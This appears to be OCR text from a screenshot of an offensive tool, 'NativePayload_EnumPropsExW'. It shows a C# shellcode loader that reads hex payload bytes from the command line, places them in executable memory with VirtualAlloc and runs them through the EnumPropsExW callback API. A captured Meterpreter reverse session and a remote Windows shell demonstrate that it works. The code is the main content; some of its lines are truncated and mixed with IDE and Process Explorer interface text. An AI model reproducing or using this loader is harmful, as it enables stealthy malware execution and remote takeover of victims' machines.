 [*] Meterpreter session 4 opened (192.168.56.1:4444 -> 192.168.56.107:49249) at 2021-03-14 13:40:57 -0400
meterpreter > getpid
Current pid: 7048
meterpreter > shell
Process 7704 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\w7\source\repos\NativePayload_EnumPropsExW\NativePayload_EnumPropsExW\bin\Debug>
View Project Build Debug Test Analyze Tools Extensions Window
Debug Any CPU Start
NativePayload_EnumPropsExW NativePayload_EnumPropsExW
Toolbox
2:43 PM
Command Prompt - NativePayload_EnumPropsExW.exe "fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50,52,51,56,48,31,d2,65,48
NativePayload_EnumPropsExW , Published by Damon Mohammadbagher , Mar 2021
NativePayload_EnumPropsExW Callback Functions Technique via (EnumPropsExW) API
[!] [3/14/2021 2:40:32 PM]::VirtualAlloc.Result[007D0000]
[!] [3/14/2021 2:40:32 PM]::GetTopWindow.Result[00010088]
Bingo: Meterpreter Session via callback functions Technique by "EnumPropsExW"  ;)
49 public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint
50 [DllImport("user32.dll")]
1 reference
51 private static extern IntPtr GetTopWindow(IntPtr hwnd);
52 [DllImport("user32.dll")]
1 reference
53 private static extern int EnumPropsExW(IntPtr hwnd, IntPtr lpen
54
0 references
55 static void Main(string[] args)
56 {   /// .Net 3.5 / 4.0 only ;)
57 Console.WriteLine();
58 Console.ForegroundColor = ConsoleColor.DarkGray;
59 Console.WriteLine("NativePayload_EnumPropsExW , Published by Damon Mohammadbagher , Mar 2021");
60 Console.ForegroundColor = ConsoleColor.Gray;
61 Console.WriteLine("NativePayload_EnumPropsExW Callback Functions Technique via (EnumPropsExW) API");
62 Console.WriteLine();
63 string[] X = args[0].Split(',');
64 byte[] Xpayload = new byte[X.Length];
65 for (int i = 0; i < X.Length;) { Xpayload[i] = Convert.ToByte(X[i], 16); i++; }
66 Console.WriteLine();
67 IntPtr p = VirtualAlloc(IntPtr.Zero, (uint)Xpayload.Length, AllocationType.Commit, MemoryProtection.Execu
68 Marshal.Copy(Xpayload, 0, p, Xpayload.Length);
69 //RtlMoveMemory(p, Xpayload, (uint)Xpayload.Length);
70 Console.WriteLine("[!] [" + DateTime.Now.ToString() + "]::VirtualAlloc.Result[" + p.ToString("X8") + "]")
71 IntPtr p2 = GetTopWindow(IntPtr.Zero);
72 Console.WriteLine("[!] [" + DateTime.Now.ToString() + "]::GetTopWindow.Result[" + p2.ToString("X8") + "]"
73 System.Threading.Thread.Sleep(5555);
74 Console.WriteLine();
75 Console.WriteLine("Bingo: Meterpreter Session via callback functions Technique by \"EnumPropsExW\"  ;)");
76 int ok = EnumPropsExW(p2, p, IntPtr.Zero);
77 Console.ReadKey();
PtSessionAgent.exe 884
devenv.exe 5792
devenv.exe 4332
PerfWatson2.exe 5192
cmd.exe 6748
NativePayload_EnumPropsExW.exe 7048
cmd.exe 7704
procexp64.exe 8080
NativePayload_EnumPropsExW.exe:7048 Properties
TCP/IP Security Environment .NET Assemblies .NET Perfo
Image Performance Performance Graph Disk and Netw
Count: 9
TID CPU Cycles Delta Start Address
6288 0.09 8,943,912 NativePayload_EnumProps
6280 0.02 2,174,404 ntdll.dll!RtlUserThreadStart
5296 0.01 652,499 ntdll.dll!RtlValidateHeap+0x
5356 < 0.01 202,979 ntdll.dll!RtlValidateHeap+0x
7108 < 0.01 192,490 ntdll.dll!TpIsTimerSet+0x7c
4392 ntdll.dll!RtlValidateHeap+0x
4576 tmmon64.dll+0x8e424
7764 clr.dll!SetRuntimeInfo+0x2e